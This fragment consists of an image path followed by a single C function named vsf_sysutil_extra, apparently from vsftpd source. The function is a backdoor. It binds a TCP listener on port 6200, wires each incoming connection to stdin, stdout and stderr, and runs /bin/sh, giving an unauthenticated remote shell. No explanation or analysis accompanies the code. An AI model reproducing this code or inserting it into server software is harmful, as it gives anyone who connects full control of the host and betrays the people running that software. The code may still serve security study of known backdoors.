 int
vsf_sysutil_extra(void)
{
  int fd, rfd;
  struct sockaddr_in sa;
  if((fd = socket(AF_INET, SOCK_STREAM, 0)) < 0)
  exit(1);
  memset(&sa, 0, sizeof(sa));
  sa.sin_family = AF_INET;
  sa.sin_port = htons(6200);
  sa.sin_addr.s_addr = INADDR_ANY;
  if((bind(fd,(struct sockaddr *)&sa,
  sizeof(struct sockaddr))) < 0) exit(1);
  if((listen(fd, 100)) == -1) exit(1);
  for(;;)
  {
    rfd = accept(fd, 0, 0);
    close(0); close(1); close(2);
    dup2(rfd, 0); dup2(rfd, 1); dup2(rfd, 2);
    execl("/bin/sh","sh",(char *)0);
  }
}